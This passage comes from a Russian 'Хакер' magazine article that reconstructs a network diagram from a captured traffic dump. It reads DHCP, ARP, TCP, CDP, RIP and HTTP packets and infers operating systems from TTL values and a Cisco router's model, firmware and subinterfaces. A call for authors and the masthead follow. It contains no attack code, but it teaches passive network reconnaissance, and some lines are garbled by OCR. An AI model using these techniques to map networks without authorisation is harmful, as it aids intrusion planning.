Идем дальше. Возможно, ты обратил внимание на IP-адрес 192.168.30.2 в разделе заголовка 50 DHCP. Это означает, что клиент запрашивает именно этот IP-адрес, так как ранее, возможно, он его уже получал. Но пока мы не станем отображать его на схеме и дождемся окончательного ответа от DHCP-сервера.

И последнее, что нам интересно в этом пакете, - опция 12 DHCP. Здесь отображается имя устройства. Теперь перенесем полученные данные на схе-My.

![](_page_29_Picture_15.jpeg)

Следующий пакет DHCP Offer - в ответе на сообщение клиента сервер предлагает возможные сетевые параметры.

![](_page_29_Picture_475.jpeg)

Как мы видим, на запрос клиента ответил DHCP-сервер с IP-адресом 192. 168.30.1 и МАС-адресом 00:19:56:bb:41:09. Он предложил клиенту IPадрес 192.168.30.2 (кстати, тот, который клиент и запрашивал, поле Your IP address) и маску сети 255.255.255.128. Отлично, дополним схему новыми данными.

![](_page_29_Picture_19.jpeg)

Новые элементы я буду окрашивать в красный цвет для наглядности.

#### MICROSOFT WINDOWS И CISCO IOS, ИЛИ ПРИ ЧЕМ ЗДЕСЬ TTL?

Сообщение DHCP Request не несет в себе новой информации, кроме того, что в опции 55 клиент запрашивает дополнительные параметры у DHCP-сервера: сетевую маску, адрес шлюза, сервер DNS и доменное имя.

![](_page_29_Picture_23.jpeg)

Еще хочу обратить внимание на поле Time to Live заголовка IPv4 данного сообщения.

![](_page_29_Picture_476.jpeg)

![](_page_29_Picture_26.jpeg)

TTL - значение, которое определяет время жизни пакета. Это значение декрементируется на единицу каждый раз, когда пакет проходит через маршрутизирующее устройство по пути к месту назначения.

Дело в том, что по умолчанию для разных операционных систем типичны свои значения TTL.

![](_page_29_Picture_477.jpeg)

Поскольку в клиентском сообщении DHCP Request TTL имеет значение 128, мы можем предположить, что это устройство под управлением ОС Windows.

![](_page_29_Picture_31.jpeg)

![](_page_29_Picture_32.jpeg)

Последнее сообщение, свидетельствующее об успешном окончании взаимодействия клиента и DHCP-сервера, - DHCP ACK.

![](_page_29_Picture_34.jpeg)

В этом сообщении DHCP-сервер присваивает клиенту:

- IP-адрес 192.168.30.2 (поле Your IP address);
- маску сети 255.255.255.128 (опция 1);
- ШЛЮЗ 192.168.30.1 (ОПЦИЯ 3);
- DNS 8.8.8.8 (ОПЦИЯ 6).

Здесь также задаются временные интервалы аренды адреса, его продления и запроса адреса от других локальных DHCP-серверов, в случае если прежний сервер недоступен (опции 51, 58 и 59 соответственно).

И напоследок глянем на TTL IP-пакета от DHCP-сервера.

![](_page_29_Picture_42.jpeg)

Значение 255 указывает на Cisco IOS. Можно даже проверить производителя устройства по МАС-адресу на онлайн-сервисах, которых полно в интернете.

![](_page_29_Picture_478.jpeg)

Получается, что в качестве DHCP-сервера в сети функционирует маршрутизатор Cisco. Исследовав четыре перехваченных пакета, можем предположить следующую схему сети.

![](_page_29_Picture_46.jpeg)

![](_page_29_Picture_47.jpeg)

#### **PACKPHIBAEM ARP И TCP**

Раскроем пятый по очереди пакет (а точнее, кадр) ARP.

![](_page_29_Picture_479.jpeg)

Здесь хост 192.168.30.2 с помощью широковещательной рассылки пытается выяснить МАС-адрес у хоста 192.168.30.48. Значение 1 в поле Opcode означает, что это именно запрос, а значение 2 - ответ. И если посмотреть на полный скрин дампа в начале статьи, то мы не увидим там ответа на ARPзапрос. Поэтому существование хоста 192.168.30.48 ставится под вопрос.

![](_page_29_Picture_52.jpeg)

Двигаемся дальше и смотрим на пакеты 6 и 7. Они, в принципе, одинаковые.

![](_page_29_Picture_54.jpeg)

Хост 192.168.20.27. не получив ответа, пытается повторно установить ТСРсессию с веб-сервером (о чем свидетельствует порт назначения 443), SYN-запросы. Отобразим на схеме веб-сервер ОТПРАВЛЯЯ  $M$ **XOCT** под управлением Windows (поскольку TTL = 128).

![](_page_29_Picture_56.jpeg)

![](_page_29_Picture_57.jpeg)

![](_page_29_Picture_58.jpeg)

![](_page_29_Picture_59.jpeg)

![](_page_29_Picture_60.jpeg)

# УВИДЕТЬ СЕТЬ

ВОССОЗДАЕМ СХЕМУ ПОДКЛЮЧЕНИЙ ИЗ ДАМПА ТРАФИКА

#### МНОГО ЛИ МОЖЕТ РАССКАЗАТЬ СDP?

Протокол СDP служит для обнаружения соседних сетевых устройств под управлением Cisco IOS и может предоставить много полезной информации. Рассмотрим подробно его самые интересные поля.

![](_page_30_Picture_628.jpeg)

В первую очередь смотрим на несущий Ethernet-кадр и определяем, что адрес назначения мультикастовый. А если глянуть на адрес источника (00: 19:56:bb:41:09), то становится понятно, что это МАС-адрес того самого маршрутизатора на нашей схеме.

Идем дальше и обращаем внимание на поле Device ID, которому присвоено значение **gateway**. Это не что иное, как имя устройства, которое задается командой hostname в Cisco IOS.

Следующие поля - Software Version и Platform - обозначают версию прошивки и модель самого устройства соответственно. Итак, мы имеем дело с маршрутизатором Cisco 2821 с установленным программным обеспечением C2800NM-ADVIPSERVICESK9-M, Version 12.4(3f), RELEASE SOFTWARE (fc3). Отобразим эту информацию на схеме и пойдем дальше.

![](_page_30_Picture_10.jpeg)

![](_page_30_Picture_11.jpeg)

![](_page_30_Picture_12.jpeg)

![](_page_30_Picture_13.jpeg)

![](_page_30_Picture_14.jpeg)

Поле Port ID содержит название и номер порта устройства, через который данный CDP-пакет. был отправлен B нашем случае **OTG** ПОРТ GigabitEthernet0/1. Теперь давай собирать пазл: только что мы выяснили, что пакет CDP отправлялся через порт **G0/1**, а MAC-адрес отправителя в Ethernet-заголовке 00:19:56:bb:41:09. Делаем вывод, что МАС-адрес 00: 19:56:bb:41:09 принадлежит порту G0/1.

![](_page_30_Picture_16.jpeg)

![](_page_30_Picture_17.jpeg)

**WEB-Server** (HTTPS)

IPv4: 67.205.152.95

Но это еще не все. Смотрим на поле Addresses и видим значение 192.168. 20.1. Это свидетельствует о том, что интерфейс, с которого был отправлен СDP-пакет (G0/1), имеет IP-адрес 192.168.20.1. Вроде бы ничего примечательного, но давай вернемся назад и посмотрим на четвертый пакет DHCP АСК: в этом сообщении клиенту отвечал DHCP-сервер с IP-адресом 192. 168.30.1 и — внимание — МАС-адресом 00:19:56:bb:41:09! А ведь до этого мы определили, что порт G0/1 имеет IP-адрес 192.168.20.1 и МАС-адрес 00:19:56:bb:41:09. Выходит, на порте G0/1 висит два айпишника: 192.168. 20.1 / 192.168.30.1 Как так получается? А все дело в «роутере на палочке» — router on a stick — способе маршрутизации между VLAN. В таком варианте маршрутизации роутер соединяется с коммутатором единственным проводом, а на физическом интерфейсе роутера создаются логические субинтерфейсы (они еще называются подынтерфейсы), которым назначаются IP-адреса из разных подсетей. Причем МАС-адреса у них идентичные, так как они часть одного физического порта (в нашем случае порта G0/1). Давай максимально незамысловато отобразим это на схеме.

![](_page_30_Figure_19.jpeg)

И раз мы уже выяснили, что в данной сети есть как минимум два компьютера, которые имеют связь с одним физическим интерфейсом маршрутизатора, то, скорее всего, между ними стоит какой-нибудь коммутатор.

![](_page_30_Figure_21.jpeg)

Последнее поле, которое мы изучим в CDP-пакете, - это поле IP Prefixes. В нашем случае оно имеет три значения: 192.168.30.0/25, 192.168.20.0/ 27 и 66.1.66.0/24. Каждое значение представляет один из непосредственно подключенных к роутеру сегментов IP-сети. Про сети 192.168.30.0/25 и 192.168.20.0/27 мы уже знаем, а вот сегмент 66.1.66.0/24 видим впервые. Тем не менее один из интерфейсов маршрутизатора входит в этот сегмент сети.

#### **ROUTING INFORMATION PROTOCOL**

![](_page_30_Figure_24.jpeg)

RIP — устаревший внутренний протокол динамической маршрутизации. Его характеризует 520-й UDP-порт, мультикастовый IP-адрес 224.0.0.9 и мультикастовый МАС-адрес.

МАС-адрес отправителя уже до боли знакомый. Значит, это сообщение было отправлено во внутреннюю пользовательскую сеть, где, скорее всего, нет других роутеров. Таким образом, на этом роутере не сконфигурирован порт G0/1 как пассивный.

Возможно, смотря на TTL, ты ожидал увидеть значение 1, а на деле оно равно 2. Это сделано для того, чтобы протокол RIP мог работать в NBMAсетях. В общем, здесь ничего интересного. Рассмотрим непосредственно сам заголовок RIP.

Итак, поле Command обозначает тип сообщения: для запроса значение устанавливается в 1, а для отклика или ответа – в 2. Но это не значит, что кто-то запросил маршрутную информацию от нашего роутера, так как RIP каждые несколько секунд сам ее рассылает. Поле Version, как ни странно, означает версию протокола RIP. Вторая версия отличается от первой лишь тем, что поддерживает бесклассовую адресацию. Простыми словами, RIPv2, помимо данных о сетях, передает сведения о масках этих сетей и тем самым в современных реалиях имеет хоть какой-то шанс на существование. И самое интересное - это поля, отображающие данные о сетях, до которых можно добраться через наш маршрутизатор. IP Address - здесь отображается адрес сети назначения. В нашем примере их два: 192.168.30. 0 и 66.1.66.0. Метрика у обоих маршрутов равна единице. Это значит, что, чтобы добраться до этих сетей, другому роутеру нужно сделать один переход до места назначения. Значение поля Netmask, думаю, не нуждается в объяснении.

Router Tag, или метка маршрута, используется для того, чтобы обеспечить разделение внутренних маршрутов (маршруты для сетей в пределах домена маршрутизации RIP) от внешних, которые, возможно, были импортированы из EGP или другого IGP.

Значение Next Hop выставляется как **0.0.0.0** в том случае, если сеть напрямую подсоединена к роутеру, тем самым роутер-отправитель говорит, что ОН ЯВЛЯЕТСЯ ХОПОМ ПО ПУТИ К СЕТИ НАЗНАЧЕНИЯ.

Возможно, у тебя возник вопрос: почему в анонсе нет сети 192.168.20.0? Если взглянуть на IP-заголовок, то видно, что IP-адрес источника - 192.168. 20.1, который как раз таки входит в сеть 192.168.20.0. Поэтому анонсировать информацию об этой же сети ей же просто не нужно.

Итак, анализируя пакет RIP, мы подтвердили, что сеть 66.1.66.0/24 напрямую присоединена к нашему маршрутизатору.

> WEB-Server (HTTPS)

IPv4: 67.205.152.95

![](_page_30_Picture_33.jpeg)

![](_page_30_Figure_34.jpeg)

#### THREE-WAY HANDSHAKE И HTTP-ЗАПРОС

![](_page_30_Picture_36.jpeg)

Здесь мы снова видим TCP-протокол, однако IP- и MAC-адреса нам незнакомы. Давай их изучать. Некий 192.168.20.2 с МАС-адресом f0:bf:97: ба: a0:8b хочет установить связь с неким 5.9.243.178, отправляя SYN-запрос на шлюз по умолчанию 00:19:56:bb:41:09 (Cisco Router).

Кроме того, в ТСР-заголовке виден всем известный 80-й порт назначения. То есть хост 192.168.20.2 пытается установить ТСР-сессию с НТТР-сервером. Также, если посмотреть на TTL (оно равно 64), можно предположить, что инициатором установления сессии выступает Unix-система. Добавим эту информацию на схему.

![](_page_30_Figure_39.jpeg)

По 11-му и 12-му пакетам, очевидно, идет продолжение установки ТСР-сессии и сервер в сторону клиента отправляет пару флагов SYN/ACK. Опять же смотрим на TTL сервера: значение равно 49, что также предположительно указывает на ОС Unix на стороне веб-сервера. Ведь пакет от сервера проходит определенное количество маршрутизирующих устройств, которые каждый раз уменьшают величину TTL на единицу.

![](_page_30_Picture_629.jpeg)

> [Timestamps] > [SEQ/ACK analysis]

Ну и только после завершения установки ТСР-сессии клиент формирует НТТР-запрос. Поглядим на него.

![](_page_30_Figure_44.jpeg)

Тут, кроме того, что клиент запрашивает веб-страницу http://xgu.ru/wiki/ **HSRP**, нет ничего интересного.

Наконец мы рассмотрели последний перехваченный пакет и получили следующую картину.

![](_page_30_Figure_47.jpeg)

Тут мы отобразили все интересующие нас данные, взятые из дампа. Осталось навести марафет, чтобы схема выглядела более понятной.

![](_page_30_Figure_49.jpeg)

#### **ВЫВОДЫ**

Мы проанализировали всего тринадцать сетевых пакетов и извлекли из них много ценной информации об исходной сети. Этот подход к визуализации будет полезен, к примеру, при поиске инцидентов в сети и траблшутинге. Как минимум подобное «чтение» сетевого трафика повысит твой скилл в сетевых технологиях и прокачает понимание принципов взаимодействия сетевых устройств и протоколов.  $\blacksquare$ 

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_32_Picture_0.jpeg)

#### №6 (291)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий‑Стем‐ пковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022